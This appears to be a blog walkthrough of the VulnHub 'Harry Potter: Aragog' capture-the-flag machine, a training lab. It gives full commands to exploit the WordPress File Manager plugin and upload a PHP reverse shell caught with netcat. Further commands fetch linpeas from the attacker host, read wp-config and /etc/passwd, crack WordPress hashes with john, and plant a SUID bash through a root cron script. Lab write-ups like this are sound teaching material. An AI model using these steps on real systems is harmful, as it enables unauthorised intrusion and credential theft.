Harry Potter is one of the greatest movie and book series for no doubt. On the other hand, the VulnHub series by Mansoor R is one of the best challenges I have done. We can say that the hacking series is based on the original series where we have to identify horcruxes placed by Voldemort in three machines whose difficulty range from easy to hard.
Aragog is the first machine of the series like we saw Aragog the first time in the second movie of the series Harry Potter. Here we have to identify two of the eight horcruxes.
Foothold
I prefer fping to detect the live hosts.
fping -aqg 10.0.2.0/24

As seen above 10.0.2.4 is my target machine whereas 10.0.2.15 is my attacker machine.
The next stuff will be nmap scan.
ports=$(nmap -p- --min-rate=1000 -T4 10.0.2.4 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.0.2.4

There are two services open, ssh and http.
Now, let’s begin with http.

We saw a nice banner in the main page. So, we have to fire up the directory browsing. I normally use dirb for the purpose.
dirb http://10.0.2.4

We have a blog on the server. Let’s see what the blog is about.

The important keywords are highlighted from the page above. Hence, we might guess that there might be some vulnerable plugins. Also, since the website is using wordpress, we will be using wpscan for going deeper. Also, make sure you have wpscan API token to identify vulnerable plugins.
wpscan --api-token=$WPSCAN_KEY --url=http://10.0.2.4/blog -e p --plugins-detection aggressive

As we saw in the screenshot above, there is a vulnerability in the plugin File Manager that could allow executing code remotely. Let’s visit the link that I have highlighted.

There is a proof of concept which we can utilized for the exploitation. I have already downloaded that file and run it. I know the command, so I will execute it.
python 2020-wp-file-manager-v67.py http://10.0.2.4/blog

The link generated also expects payload.php in the same folder which will be our webshell. Therefore, we will copy the webshell which is available in Kali Linux. Likewise, we will listen in netcat.
cp /usr/share/webshells/php/php-reverse-shell.php ./payload.php
mousepad payload.php&

Now, we have to update the variables ip and port to our attacker machine. Then, we will listen to the port using netcat.
nc -nlvp 4444
Now, let’s visit the link above.
http://10.0.2.4/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php
We got the reverse shell.

Privilege User
Let’s clean up the terminal so that we could have some autocompletion and other stuff.
export TERM=xterm
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo;fg
reset
stty columns 173 rows 98
Now, we have autocompletion.
Now, let’s check some common directories to find the wordpress website because we might get the credentials of the user from there.
/var/www/html
/opt
/usr/share
We found a directory wordpress in /usr/share. However, we might not be lucky always. So, I suggest tools like linpeas.sh. Since /tmp is an area to write, we can send linpeas.sh from our attacker machine to the target machine.
On attacker machine, server the directory where linepeas.sh is present.
python3 -m http.server 9000
On target machine, we can do the following.
cd /tmp
wget http://10.0.2.15:9000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh | tee output
Anyways, the directory of the wordpress is /usr/share/wordpress. Also, there is a file wp-config.php in every wordpress installation which provided basic configurations.
cat /usr/share/wordpress/wp-config.php

The highlighted portion of the code surely tells us that the configuration file lies in the directory /etc/wordpress.
cd /etc/wordpress
ls -al

There we have a config-default.php file whose contents are as follows.
Now, we can log into mysql and also might try the password of the user in the machine. Let’s run some more commands.
cat /etc/passwd
ls -al /home
Both of the outputs say that we have two users ginny (love interest of harry) and hagrid98 (the gatekeeper). Actually, we can change directory to these directories.
cd /home/hagrid98
ls -al

So, let’s view the horcrux and what it says.
cat horcrux1.txt
The result is:
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
Again, the payload inside the curly braces is a base64 ecoded strings. Now, let’s decode that.
echo "MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==" | base64 -d
The message says:
1: RidDlE's DiAry dEstroYed By haRry in chaMbEr of SeCrets

The next step is to login to mysql.
mysql -u<<user from wp-config>> -p<<password from wp-config>>
Now, let’s pay a visit to users table of wordpress where it stores the password hashes.
SHOW DATABASES;
USE wordpress;
SELECT * FROM wp_users;

We got a hash for the user hagrid98. Likewise, we can hope that the user has used the same password in the machine as well. Let’s run john the ripper using the wordlist rockyou.txt. I have put rockyou.txt on my home directory. Firstly, we have to copy the hash to a file, say hash.
john hash --wordlist=/home/kali/rockyou.txt

Sadly, Hagrid has used poor password because maybe he forgets a lot.
Let’s use the password to switch the user to hagrid98.
su hagrid98

Finally, we got the access to hagrid98’s account.
Privilege Root
Let’s first login using SSH for better experience from attacker’s machine.
Now, if we open the output file of the result of linpeas.sh, we see that there is a script /opt/.backup.sh

Let’s open that script.
cd /opt
cat .backup.sh

It seems as if the uploads of the website is copied to some other locations in some intervals. There is a tool called pspy which listens for any events that occur in the system. We can modify the script to copy the bash binary and set the suid of the user who runs the .backup.sh script. So, if that happens, we can switch to that user with -p flag. Not to mention that the user hagrid98 already has write-access to the file.
Before that let’s get the pspy binary to the target machine like above step (how we got linpeas.sh). Also, let’s login to the machine in another terminal as well using ssh.
chmod +x pspy64
./pspy64
After waiting for some time, it looks like the root user executes the backup script.

This means, we can modify the file in such a way that while the root user is executing, it also sets suid permission.

Let’s wait for another cron job. After some time, we got a suid bash binary in /tmp.

Basically, suid permissions allow other users to act as the user who has the permissions. So, in this case we can either execute /tmp/bash as hagrid by simple issuing /tmp/bash or we can execute the same script as root by /tmp/bash -p
/tmp/bash -p

Now, we are working on behalf of root.
cd /root
ls -al
cat horcrux2.txt
Now the second horcrux is as follwong.
horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}
Decoding that, we get.
2: maRvoLo GaUnt's riNg deStrOyed bY DUmbledOre
Conclusion
This is the easiest machine in the series. As I have already completed all of them, I can assure you the fun part is still yet to come. I hope you liked this walkthrough.